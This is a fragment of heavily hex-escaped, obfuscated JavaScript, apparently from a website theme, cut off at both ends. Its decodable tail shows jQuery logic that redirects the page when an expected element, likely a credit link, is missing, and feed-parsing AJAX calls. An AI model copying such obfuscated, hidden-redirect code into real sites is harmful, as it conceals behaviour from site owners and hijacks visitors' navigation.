x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x